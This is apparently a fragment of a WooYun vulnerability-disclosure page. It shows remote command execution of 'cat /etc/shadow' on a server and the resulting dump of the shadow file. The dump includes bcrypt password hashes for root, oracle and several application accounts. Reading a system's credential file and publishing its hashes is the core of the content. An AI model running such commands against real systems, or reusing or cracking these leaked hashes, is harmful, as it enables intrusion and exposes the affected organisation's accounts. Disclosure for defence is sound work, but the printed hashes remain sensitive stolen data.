 命 令:
cat /etc/shadow
执 行
oracle:$2y$10$FuDa1nDUViKuHhFaAbF3u.JMMDtvyFcVIrMcu9uPDvnP4NwOLZR6m:16631:0:99999:7:::
polkituser:*:16566:0:99999:7:::
postfix:*:16566:0:99999:7:::
pulse:*:16566:0:99999:7:::
puppet:*:16566:0:99999:7:::
root:$2y$10$UN380FqISERiQXLGjlpj2uftcH7E4Gdi9JVpx5MOHSpCZTAmJkbv2:16629::::::
suse-ncc:*:16566:0:99999:7:::
uuidd:*:16566:0:99999:7:::
wwwrun:*:15385::::::
educard:$2y$10$F4fV2wBzDwgXTRS6lbc8MOf3CvnOROj26qupHEWqQ/cFE7Ei8igXW:16616:0:99999:7:::
trmsvc:$2y$10$2BdOjly8A5QDI7OPyAaTOukWh/zTSJbw48soNPlbD98DDq.1mWoTO:16616:0:99999:7:::
tcomm:$2y$10$x7VpeKP2gnqIzAGWmKsrEebL6af2rTGOcB33XzZzvrr18QDT4jGme:16616:0:99999:7:::
oratrmudp2:$2y$10$uuwG/1U9gEzExTzfCgQAj.8/gHeXDiDvUSkYkYtI5naoKPKfZgYU6:16616:0:99999:7:::
educnt:$2y$10$9hw4hznOIlS8IsThnwOHh.ImXy5uZTru1iPXRmGZ71loIhli.DZqi:16616:0:99999:7:::
clamav:!:16631:0:99999:7:::
www.wooyun.org